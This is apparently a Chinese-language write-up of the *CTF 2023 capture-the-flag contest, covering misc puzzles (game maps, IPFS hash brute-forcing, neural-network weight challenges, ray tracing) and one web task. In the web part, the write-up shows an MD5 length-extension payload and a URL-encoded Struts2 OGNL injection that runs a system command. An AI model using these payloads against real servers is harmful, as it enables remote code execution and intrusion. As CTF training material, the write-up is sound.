目录
MISC
snippingTools
CVE-2023-21036

old language
百度识图一下就能找到类似的字体
Just a moment…
好像有相同的,试一下就出了

*ctf{GIKRVZY}
deadgame
解法1
直接玩游戏,结合作弊码可以出
解法2
看触发器,结合触发器的逻辑,具体的可以看探姬的
https://github.com/CTF-Archives/Asterisk-CTF2023-DeadGame
解法3
下载游戏,用编辑器打开地图
查看字符串

创建于这里,一眼时间戳,转化一下,百度一下,筛选一下时间,可以找到一个公告和链接

https://sc2.blizzard.cn/articles/1001/80867
即
80867
第二部分flag

QmNnsSjJggQCT42bX2zzRpEnAcmuF4PwVy9EDRXBnq13pq
这里是ipfs的地址,下面这个链接是讲ipfs的hash构成
IPFS-文件HASH值计算_文件哈希值_西京刀客的博客-CSDN博客
后面自己下载一个ipfs测试一下,发现文件内容相同,添加的元数据相同
可以写个脚本进行爆破,尝试多次后,在5位的时候爆破出来
import hashlib
def compute_hash(input_data):
return hashlib.sha256(input_data.encode()).hexdigest()
def brute_force_crack(target_hash, data, length, chars):
if length == 0:
prefix = "\x0A\x0B\x08\x02\x12\x05"
suffix = "\x18\x05"
plaintext = prefix+data+suffix
hashed_plaintext = compute_hash(plaintext)
print(plaintext)
# 比较哈希值
if hashed_plaintext == target_hash:
print(f"明文: {plaintext}")
return True
return False
for char in chars:
if brute_force_crack(target_hash, data + char, length - 1, chars):
return True
return False
def main():
target_hash = "06b7801b9797a0609f452524e2472f37d2b74913d5a82842d7ddb3551e0462be" # 目标哈希值
chars = "abcdefghijklmnopqrstuvwxyz1234567890ABCDEFGHIJKLMNOPQRSTUVWXYZ"
length = 5 # 明文长度
found = brute_force_crack(target_hash, "", length, chars)
if not found:
print("未找到匹配的明文。")
if __name__ == "__main__":
main()
爆破出来结果是
K1115
第三部分flag

结合图片名字可以猜出前面两个数字为81,即
81!zZ@Rd
flag即:
*CTF{80867_K1115_81!zZ@Rd}
MWM

根据提示的参数可以用gpt写个脚本
import torch
def read_weights(file_path):
try:
# 加载模型的权重
model = torch.load(file_path, map_location='cpu')
# 获取权重参数
weights = model.state_dict()
return weights
except Exception as e:
print(f"无法读取模型权重文件: {e}")
return None
def convert_to_ascii(weights):
if weights is None:
return None
ascii_string = ""
for key, value in weights.items():
# 对每个权重值进行处理
weight_data = value.data
for weight in weight_data.view(-1):
# 将权重值乘以256并转换为整数
scaled_value = int((weight.item() * 256) + 0.5)
# 将缩放后的值转换为ASCII字符,确保在0到255的范围内
ascii_value = chr(scaled_value % 256)
ascii_string += ascii_value
return ascii_string
def main():
file_path = "resnet_mwm_new.pth"
weights = read_weights(file_path)
ascii_string = convert_to_ascii(weights)
if ascii_string is not None:
with open("1.txt", "w",encoding='latin-1') as f:
f.write(ascii_string)
if __name__ == "__main__":
main()

拿到flag
*ctf{copy_right_at_JRrPC91IAG_2022_2023_all_rights_reserved}
Increasing
看不懂代码,借助gpt
from func_timeout import func_set_timeout
import torch
from torch.nn import init
import torch.nn as nn
from copy import deepcopy
import math
model_num=181
#执行时间不超过60秒
@func_set_timeout(60)
def getinput60():
tmps=input()
return tmps
#所有权重参数初始化为零
def Net2Init(tmpnet):
for key in tmpnet.state_dict():
if('weight' in key):
init.zeros_(tmpnet.state_dict()[key])
else:
tmpnet.state_dict()[key][...] = 0
return tmpnet
#用于找到输入张量 t 中最大值所在的索引
#张量(Tensor)是一个多维数组(数组的推广),它可以表示任意数量的维度。在机器学习和深度学习中,张量是一种常见的数据结构,用于存储和表示多维的数值数据,例如图像、音频、文本等
def max_label(t):
labellist = t.tolist()[0]
maxnum = -10000
loc = 0
for j in range(len(labellist)):
if (maxnum < labellist[j]):
loc = j
maxnum = labellist[j]
return loc
#定义了一个名为 EasyNet 的神经网络模型类
class EasyNet(nn.Module):
#初始化 EasyNet 类的实例
def __init__(self):
super(EasyNet, self).__init__()
self.norm=nn.Softmax()
self.filter=nn.Linear(1,2)
self.bypass = nn.Linear(2,model_num,bias=False)
#定义了前向传播函数 forward,用于定义神经网络的前向计算过程
def forward(self, x):
x=self.filter(x)
x=self.bypass(x)
x=self.norm(x)
return x
namelist=['filter.weight', 'filter.bias', 'bypass.weight']
weightlist=[]
net=EasyNet()
mydict=net.state_dict()
#创建了一个名为 net 的 EasyNet 类的实例
net=Net2Init(net)
for i in range(len(namelist)):
weightlist.append(mydict[namelist[i]].tolist())
#最终weightlist 包含了神经网络 net 中 'filter.weight'、'filter.bias' 和 'bypass.weight' 这三个参数的权重值。
#检查神经网络 tmpnet 在特定权重变化下是否满足一些条件
def Increazing_check(tmpnet,changelist):
for i in range(0,model_num-1):
#创建一个维度为1的张量 tmpinput,值为 i 的浮点数
tmpinput = torch.tensor([i * 1.0]).reshape([1, 1])
tmpwl = deepcopy(weightlist)
tmpdict = deepcopy(mydict)
tmpcl=changelist[i]
for j in range(len(tmpcl)):
#当前权重变化情况的长度为3,表示这是对 weightlist 中的某个权重参数进行修改
if(len(tmpcl[j])==3):
a,b,c=tmpcl[j]
tmpwl[a][b]=c
#当前权重变化情况的长度为4,表示这是对 weightlist 中的某个二维权重参数进行修改
if(len(tmpcl[j])==4):
a,b,c,d=tmpcl[j]
tmpwl[a][b][c]=d
for j in range(len(namelist)):
tmpdict[namelist[j]] = torch.tensor(tmpwl[j])
tmpnet.load_state_dict(tmpdict)
#类别索引不等于 i+1
if(max_label(tmpnet(tmpinput))!=i+1):
return False
return True
def Main():
print('Please give me the weights!')
imgstr=getinput60()
#将用户输入的权重数据按照竖线字符 | 进行拆分,得到一个列表 weightstr,其中每个元素都是一个字符串表示一个权重数据。
weightstr=imgstr.split('|')
if(len(weightstr)!=model_num-1):
print('Wrong model number!')
else:
format_ok=True
changelist=[]
for i in range(len(weightstr)):
tmpstr=weightstr[i]
tmplist=[]
#按井号字符 # 将权重数据拆分成多个子项。
tmpchange=tmpstr.split('#')
for j in range(len(tmpchange)):
tmpweight=tmpchange[j]
#按逗号字符 , 将子项拆分成多个部分
tmpnum=tmpweight.split(',')
#将其解析为元组 (a, b, c, d)
if(len(tmpnum)==4):
a,b,c,d=int(tmpnum[0]),int(tmpnum[1]),int(tmpnum[2]),float(tmpnum[3])
if(a<0 or a>2 or b<0 or b>model_num or c<0 or c>2 or math.isnan(d)):
format_ok=False
break
tmplist.append((a,b,c,d))
#将其解析为元组 (a, b, c)
elif(len(tmpnum)==3):
a,b,c=int(tmpnum[0]),int(tmpnum[1]),float(tmpnum[2])
if (a < 0 or a > 2 or b<0 or b>2 or math.isnan(c)):
format_ok = False
break
tmplist.append((a,b,c))
else:
format_ok=False
break
changelist.append(tmplist)
if(format_ok):
if(Increazing_check(net,changelist)):
print('flag{test}')
else:
print('Increazing failure!')
else:
print('Format error!')
if __name__ == '__main__':
Main()
简单来说就是要求输入模型参数,使第i个模型能将输入预测为i+1
参考:
*CTF 2023 Writeup - 星盟安全团队 (xmcve.com)
测试的时候可以将数值改的小一点,这个完整跑一次时间很长,跑完结果保存在181.txt
import torch
import torch.nn as nn
import torch.optim as optim
# from func_timeout import func_set_timeout
import torch
from torch.nn import init
import torch.nn as nn
from copy import deepcopy
import math
model_num = 181
def Net2Init(tmpnet):
for key in tmpnet.state_dict():
if ('weight' in key):
init.zeros_(tmpnet.state_dict()[key])
else:
tmpnet.state_dict()[key][...] = 0
return tmpnet
def max_label(t):
labellist = t.tolist()[0]
maxnum = -10000
loc = 0
for j in range(len(labellist)):
if (maxnum < labellist[j]):
loc = j
maxnum = labellist[j]
return loc
class EasyNet(nn.Module):
def __init__(self):
super(EasyNet, self).__init__()
self.norm = nn.Softmax()
self.filter = nn.Linear(1, 2)
self.bypass = nn.Linear(2, model_num, bias=False)
def forward(self, x):
x = self.filter(x)
x = self.bypass(x)
x = self.norm(x)
return x
res = []
i = 0
while (i < 180):
namelist = ['filter.weight', 'filter.bias', 'bypass.weight']
weightlist = []
net = EasyNet()
mydict = net.state_dict()
net = Net2Init(net)
for i1 in range(len(namelist)):
weightlist.append(mydict[namelist[i1]].tolist())
# 定义训练数据和标签
inputs = torch.tensor([i * 1.0]).reshape([1, 1]) # 输入数据
ss = [0.0 for i2 in range(181)]
ss[i + 1] = 1.0
labels = torch.tensor([ss]) # 标签
# 创建模型实例
net = EasyNet()
# 定义损失函数和优化器
criterion = nn.MSELoss()
optimizer = optim.SGD(net.parameters(), lr=0.001)
# 进行训练
for epoch in range(1000):
# 清空梯度
optimizer.zero_grad()
# 前向传播
outputs = net(inputs)
# print(outputs)
# print(labels)
# 计算损失
loss = criterion(outputs, labels)
# 反向传播和优化
loss.backward()
optimizer.step()
# 测试模型
tmp_input = torch.tensor([i * 1.0]).reshape([1, 1]) # 输入数据
prediction = net(tmp_input) # 预测结果
# print(prediction)
# 判断是否满足要求,max_label(net(tmp_input)) == i+1
if max_label(prediction) == i + 1:
ss = ''
filter_weight = net.state_dict()['filter.weight']
a = 0
c = 0
for b in range(2):
d = round(float(filter_weight[b][c]), 4)
ss += f"{a},{b},{c},{d}#"
filter_bias = net.state_dict()['filter.bias']
a = 1
for b in range(2):
c = round(float(filter_bias[b]), 4)
ss += f"{a},{b},{c}#"
bypass_weight = net.state_dict()['bypass.weight']
a = 2
for b in range(181):
for c in range(2):
d = round(float(bypass_weight[b][c]), 5)
ss += f"{a},{b},{c},{d}#"
res.append(ss)
print(res)
print(f"{i + 1}done!")
i += 1
with open('181.txt','w') as f:
mmm = ''
for m in res:
mmm += m[:-1]
mmm += '|'
f.write(mmm[:-1])

ray tracing
解法1(官方wp)
- 由题目可知,我们需要通过向空间中发射光线来’照亮’空间中的flag,可供输入的参数为光线的原点和方向(由光线路径上的一点和原点共同确定)。
- 于是首先通过分别固定x,y,z轴发射光线,扫描出正视图,俯视图和侧视图,并由正视图和俯视图得到一部分flag。
- 有一部分字母在正视图和俯视图中都只表现为一条短线,说明该字母在空间中应该是侧过来放置的。但是仅通过侧视图无法得到所有侧放的字母,因为光线只有方向没有长度,如果只扫描侧视图会导致部分字母的侧视图投影叠加,无法区分。因此我们采用斜45°发射光线的方式予以扫描。
- 最终得到flag:AHHLF#AItDELFDLDE#tIHt,加上*ctf{}即可
starctf2023/misc-raytracing at main · sixstars/starctf2023 · GitHub
运行要arm架构,懒得弄了。。。
import subprocess
def start(executable_file):
return subprocess.Popen(
executable_file,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
def read(process):
return process.stdout.readline().decode("utf-8").strip()
def write(process, message):
process.stdin.write(f"{message.strip()}\n".encode("utf-8"))
process.stdin.flush()
def terminate(process):
process.stdin.close()
process.terminate()
process.wait(timeout=0.2)
DEBUG_INFO = False
def cast_ray(start:tuple, end:tuple, process):
a = read(process)
if DEBUG_INFO:
print(a)
for coordinate in start:
write(process, str(coordinate))
a = read(process)
if DEBUG_INFO:
print(a)
a = read(process)
if DEBUG_INFO:
print(a)
for coordinate in end:
write(process, str(coordinate))
result = read(process)
if DEBUG_INFO:
print(result)
if result == "Miss!":
# print("X")
return "."
elif result == "Hit!":
# print("Y")
return "√"
# print(result)
result = read(process)
if DEBUG_INFO:
print(result)
if result == "Miss!":
# print("X")
return "."
elif result == "Hit!":
# print("Y")
return "√"
process = start("./rt")
print(read(process))
# print(read(process))
# write(process, "1")
# result = read(process)
# print(result)
# if result == "Miss!":
# print("X")
# print(read(process))
# cast_ray((0,0,0),(100,100,100),process)
scan_result = []
y_range = 200
x_range = 4000
# xy
for y in range(0,y_range,10):
for x in range(0,x_range,10):
ret = cast_ray((x,y_range-y,0),(x,y_range-y,40),process)
print(ret, end=" ")
scan_result.append(ret)
# print("casted!\n")
# if y < 50:
# continue
# exit(0)
print()
y_range = 200
x_range = 4000
# xy
for y in range(0,y_range,10):
for x in range(0,x_range,10):
ret = cast_ray((x+30,y_range-y,0),(x,y_range-y,40),process)
print(ret, end=" ")
scan_result.append(ret)
# print("casted!\n")
# if y < 50:
# continue
# exit(0)
print()
##### xz
for y in range(0,y_range,10):
for x in range(0,x_range,10):
ret = cast_ray((x,0,y_range-y),(x,40,y_range-y),process)
print(ret, end=" ")
scan_result.append(ret)
# print("casted!\n")
# if y < 50:
# continue
# exit(0)
print()
##### yz
# y_range = 200
# z_range = 200
# x_range = 1000
# x_interval = 120
# for x in range(450,x_range,x_interval):
# for y in range(0,y_range,10):
# for z in range(0,z_range,10):
# ray_origin = (x,y_range-y,z)
# ray_end = (x+x_interval,y_range-y,z)
# # print(ray_origin, ray_end)
# ret = cast_ray(ray_origin,ray_end,process)
# print(ret, end=" ")
# scan_result.append(ret)
# # print("casted!\n")
# # if y < 50:
# # continue
# # exit(0)
# print()
##### Oblique example
##### vary x to get all characters
# y_range = 200
# z_range = 200
# x_range = 700
# x_interval = 120
# x_start = 650
# for x in range(x_start,x_range,x_interval):
# for y in range(0,y_range,10):
# for z in range(0,z_range,10):
# ray_origin = (x,y_range-y,z)
# ray_end = (x+x_interval,y_range-y,z-120)
# # print(ray_origin, ray_end)
# ret = cast_ray(ray_origin,ray_end,process)
# print(ret, end=" ")
# scan_result.append(ret)
# # print("casted!\n")
# # if y < 50:
# # continue
# # exit(0)
# print()
y_range = 200
z_range = 200
x_range = 1620
x_interval = 120
x_start = 1510
for x in range(x_start,x_range,x_interval):
for y in range(0,y_range,10):
for z in range(0,z_range,10):
ray_origin = (x,y_range-y,z)
ray_end = (x+x_interval,y_range-y,z+x_interval)
# print(ray_origin, ray_end)
ret = cast_ray(ray_origin,ray_end,process)
print(ret, end=" ")
scan_result.append(ret)
# print("casted!\n")
# if y < 50:
# continue
# exit(0)
print()
x_start = 1760
x_range = 1880
for x in range(x_start,x_range,x_interval):
for y in range(0,y_range,10):
for z in range(0,z_range,10):
ray_origin = (x,y_range-y,z)
ray_end = (x+x_interval,y_range-y,z+x_interval)
# print(ray_origin, ray_end)
ret = cast_ray(ray_origin,ray_end,process)
print(ret, end=" ")
scan_result.append(ret)
# print("casted!\n")
# if y < 50:
# continue
# exit(0)
print()
# for x in range(0,2000,10):
# for y in range(0,2000,10):
# print(scan_result)
terminate(process)
解法2
逆向把数据提取出来,用建模软件搭建出来,切换角度看
https://mp.weixin.qq.com/s/3dDkNdWmLsph3CUQPoDYKA
web
jwt2struts
F12看源码可以看到hint,JWT_key.php
<?php
highlight_file(__FILE__);
include "./secret_key.php";
include "./salt.php";
//$salt = XXXXXXXXXXXXXX // the salt include 14 characters
//md5($salt."adminroot")=e6ccbf12de9d33ec27a5bcfb6a3293df
@$username = urldecode($_POST["username"]);
@$password = urldecode($_POST["password"]);
if (!empty($_COOKIE["digest"])) {
if ($username === "admin" && $password != "root") {
if ($_COOKIE["digest"] === md5($salt.$username.$password)) {
die ("The secret_key is ". $secret_key);
}
else {
die ("Your cookies don't match up! STOP HACKING THIS SITE.");
}
}
else {
die ("no no no");
}
}
易得hash扩展攻击
$salt长度为14,并且知道hash值

$password 为
root\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x00\x00\x00\x00\x00\x00\x00aaa
编码一下可以得到
root%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%b8%00%00%00%00%00%00%00aaa
可以得到jwt_key:sk-he00lctf3r
在jwt.io中改token
struts2漏洞,直接打就行了
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27printenv+FLAG%27%29.getInputStream%28%29%29%29+%2B+%27